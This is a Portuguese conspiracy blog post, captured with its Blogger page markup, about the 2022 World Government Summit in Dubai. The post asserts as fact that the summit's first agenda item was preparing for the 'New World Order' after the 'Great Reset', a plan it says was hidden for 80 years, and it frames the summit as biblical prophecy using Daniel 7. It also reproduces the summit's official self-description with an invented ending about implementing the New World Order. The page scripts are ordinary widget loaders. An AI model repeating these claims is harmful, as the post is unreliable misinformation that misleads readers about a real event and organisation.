<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fnigeriatransporthub.com.ng%2Fwp-content%2Fuploads%2F2022%2F03%2FWORLD-GOVT-BACKDROP-1536x959.jpg&f=1&nofb=1' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.bastidoresdanet.com/search/label/gesara' rel='tag'>gesara</a>
<a href='https://www.bastidoresdanet.com/search/label/grande%20reset' rel='tag'>grande reset</a>
<a href='https://www.bastidoresdanet.com/search/label/nesara' rel='tag'>nesara</a>
<a href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial' rel='tag'>nova ordem mundial</a>
<a href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1' rel='tag'>o Anticristo virá</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02142353769715951983' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02142353769715951983' rel='author' title='Bastidores da net'><span itemprop='name'><strong>Bastidores da net</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2022-03-31T20:26:00-03:00'>março 31, 2022</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-5640474722336610472' itemprop='articleBody'>
<meta content='  A Organização da Cúpula do Governo Mundial é uma organização global, neutra e sem fins lucrativos dedicada a moldar o futuro dos governos....' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fnigeriatransporthub.com.ng%2Fwp-content%2Fuploads%2F2022%2F03%2FWORLD-GOVT-BACKDROP-1536x959.jpg&amp;f=1&amp;nofb=1" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="499" data-original-width="800" height="399" src="https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fnigeriatransporthub.com.ng%2Fwp-content%2Fuploads%2F2022%2F03%2FWORLD-GOVT-BACKDROP-1536x959.jpg&amp;f=1&amp;nofb=1" width="640" /></a></div><br /><p></p><p><span style="font-family: helvetica; font-size: medium;">A Organização da Cúpula do Governo Mundial é uma organização global, neutra e sem fins lucrativos dedicada a moldar o futuro dos governos. O Summit, em suas diversas atividades, explora a agenda da próxima geração de governos, com foco em aproveitar a inovação e a tecnologia para resolver desafios universais enfrentados pela humanidade. A Cúpula trará líderes de pensamento, especialistas globais e tomadores de decisão de todo o mundo para discutir a melhor forma de implementar a Nova Ordem Mundial após o Grande Reset.</span></p><p><span style="font-family: helvetica; font-size: medium;"><br /></span></p><p><span style="font-family: helvetica; font-size: medium;">A Cúpula do Governo Mundial 2022 será realizada excepcionalmente em conjunto com o encerramento da Expo 2020 Dubai, o maior evento do gênero que reúne o mundo, sob o tema "Moldando governos futuros". A primeira ordem de negócios na agenda foi preparar-se para a Nova Ordem Mundial.</span></p><p><span style="font-family: helvetica; font-size: medium;">Eles fizeram tanto progressos para a implementação da Nova Ordem Mundial que não há mais nenhuma razão para sequer tentar escondê-la como fizeram nos últimos 80 anos. É por isso que na Cúpula do Governo Mundial em Dubai que começou ontem, havia apenas uma pergunta na mente de todos. Você está pronto para a Nova Ordem Mundial? Aparentemente, eles estão prontos graças ao trabalho de terra já realizado pelo Grande Reset.</span></p><p><span style="font-family: helvetica; font-size: medium;"><br /></span></p><p><span style="font-family: helvetica; font-size: medium;">"Assim ele disse, a quarta besta será o quarto reino sobre a Terra, que será diverso de todos os reinos, e devorá toda a terra, e a pisará em pedaços. E os dez chifres deste reino são dez reis que surgirão: e outro deve subir depois deles; e ele deve ser diverso desde o primeiro, e ele deve subjugar três reis. E ele deve falar grandes palavras contra o mais Alto, e deve desgastar os santos do mais Alto, e pensar em mudar tempos e leis: e eles devem ser dados em sua mão até um tempo e tempos e a divisão do tempo." Daniel 7:23-25 (KJB)</span></p><p><span style="font-family: helvetica; font-size: medium;"><br /></span></p><p><span style="font-family: helvetica; font-size: medium;"></span></p><p><span style="font-family: helvetica; font-size: medium;">Se você lê e acredita na bíblia, então você sabe exatamente o que um grupo como o Fórum do Governo Mundial está falando quando todos eles se reúnem para discutir a melhor maneira de implementar a Nova Ordem Mundial.&nbsp;</span></p><p><span style="font-family: helvetica; font-size: medium;"><br /></span></p><p><span style="font-family: helvetica; font-size: medium;">A Organização da Cúpula do Governo Mundial é uma organização global, neutra e sem fins lucrativos dedicada a moldar o futuro dos governos. O Summit, em suas diversas atividades, explora a agenda da próxima geração de governos, com foco em aproveitar a inovação e a tecnologia para resolver desafios universais enfrentados pela humanidade. A Cúpula trará líderes de pensamento, especialistas globais e tomadores de decisão de todo o mundo para compartilhar e contribuir para o desenvolvimento de ferramentas, políticas e modelos essenciais na formação de futuros governos.</span></p><p><span style="font-family: helvetica; font-size: medium;"><br /></span></p><p><span style="font-family: helvetica; font-size: medium;">Desde sua criação, em 2013, a Cúpula tem defendido a missão de moldar futuros governos e criar um futuro melhor para a humanidade. As últimas 7 edições do Summit estabeleceram com sucesso um novo modelo para colaborar em um campo de jogo internacional para inspirar e permitir a próxima geração de governos.</span></p><p><span style="font-family: helvetica; font-size: medium;"><br /></span></p><p><span style="font-family: helvetica; font-size: medium;"></span></p><p><span style="font-family: helvetica; font-size: medium;">A Cúpula do Governo Mundial é uma plataforma global de intercâmbio de conhecimento para governos que foi estabelecida em 2013 sob a liderança dinâmica de Sua Alteza Sheikh Mohammed bin Rashid Al Maktoum, vice-presidente e primeiro-ministro dos Emirados Árabes Unidos, governante de Dubai e está pronto para escalar novos patamares de excelência e inclusividade.</span></p>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial</span>
<img alt='No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>Bastidores da net</span>
              on 
              <span class='dtreviewed'>
março 31, 2022
<span class='value-title' title='março 31, 2022'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bastidoresdanet.com/search/label/gesara' rel='tag'>gesara</a>
<a href='https://www.bastidoresdanet.com/search/label/grande%20reset' rel='tag'>grande reset</a>
<a href='https://www.bastidoresdanet.com/search/label/nesara' rel='tag'>nesara</a>
<a href='https://www.bastidoresdanet.com/search/label/nova%20ordem%20mundial' rel='tag'>nova ordem mundial</a>
<a href='https://www.bastidoresdanet.com/search/label/o%20Anticristo%20vir%C3%A1' rel='tag'>o Anticristo virá</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html&title=No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html&title=No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html&title=No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html&title=No dia de abertura da Cúpula do Governo Mundial de 2022 em Dubai, o primeiro item da agenda foi sobre a preparação para receber a nova ordem mundial' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html&media=https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fnigeriatransporthub.com.ng%2Fwp-content%2Fuploads%2F2022%2F03%2FWORLD-GOVT-BACKDROP-1536x959.jpg&f=1&nofb=1&description=  A Organização da Cúpula do Governo Mundial é uma organização global, neutra e sem fins lucrativos dedicada a moldar o futuro dos governos....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>o Anticristo virá</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.bastidoresdanet.com/2022/03/grupo-de-tecnologia-de-espionagem-super.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fnigeriatransporthub.com.ng%2Fwp-content%2Fuploads%2F2022%2F03%2FWORLD-GOVT-BACKDROP-1536x959.jpg&f=1&nofb=1' itemprop='url'/>
</div>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<script type='text/javascript'>
var disqus_shortname = 'bastidores-da-net-2';
var disqus_blogger_current_url = "https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html";
}
var disqus_blogger_homepage_url = "https://www.bastidoresdanet.com/";
var disqus_blogger_canonical_homepage_url = "https://www.bastidoresdanet.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2>Curta no Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/BastidoresDaNet" data-tabs="timeline" data-width="290" data-height="70" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/BastidoresDaNet" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/BastidoresDaNet">Bastidores Da Net</a></blockquote></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Siga nosso canal no Telegram</h2>
<div class='widget-content'>
<a href='https://t.me/bastidoresdanet'>
<img alt='Siga nosso canal no Telegram' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS7Gz0ZX6hDZ5IVE1q7Os47i_OSkPfqcA04q9gKqV5KqARY-gJZ33c1Q27PT79Fx-FcptHDGbxJLN7bXJ39t5w3wJwnsY8lrwQWEaZQHLIB5VtWi60ralUH0pOtigZi3_3PhCcP5mGhb4/s1600/download+%25282%2529.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(327)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(389)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
